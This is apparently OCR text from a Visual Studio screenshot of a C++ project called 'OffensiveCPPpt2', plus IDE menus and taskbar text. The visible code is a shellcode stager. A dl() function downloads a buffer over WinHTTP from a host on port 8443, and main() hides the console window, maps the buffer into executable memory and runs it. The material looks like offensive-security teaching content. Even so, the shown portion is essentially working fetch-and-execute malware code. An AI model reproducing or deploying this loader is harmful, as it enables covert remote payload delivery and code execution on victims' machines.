 OffensiveCPPpt2 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release x64 Local Windows Debugger
Server Explorer
Toolbox
OffensiveCPPpt2.cpp
OffensiveCPPpt2 (Global Scope) dl(const wchar_t * host, short port)
118
119 } while (dwSize > 0);
120 }
121 else
122 {
123 // Report any errors.
124 printf("Error %d has occurred.\n", GetLastError());
125 }
126
127 printf("[+] %d Bytes successfully written!\n", sizeof(buf));
128
129 // Close any open handles.
130 if (hRequest) WinHttpCloseHandle(hRequest);
131 if (hConnect) WinHttpCloseHandle(hConnect);
132 if (hSession) WinHttpCloseHandle(hSession);
133 }
134
135
136
137 int main(int argc, char* argv[])
138 {
139 dl(L"192.168.74.134", (short)8443);
140 ShowWindow(GetConsoleWindow(), SW_HIDE);
141
142 HANDLE mem_handle = CreateFileMappingA(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(buf), NULL);
143
144 void* mem_map = MapViewOfFile(mem_handle, FILE_MAP_ALL_ACCESS | FILE_MAP_EXECUTE, 0x0, 0x0, sizeof(buf));
145
146 std::memcpy(mem_map, buf, sizeof(buf));
147
148 std::cout << ((int(*)())mem_map)() << std::endl;
149 return 0;
150 }
108 %
Output
Show output from: Build
1>------ Build started: Project: OffensiveCPPpt2, Configuration: Release x64 ------
Package Manager Console Error List ... Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OffensiveCPPpt2' (1 project)
OffensiveCPPpt2
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Team Explorer Class View
Properties
Build started...
Add to Source Control
41°F Partly cloudy
3:11 AM
4/29/2023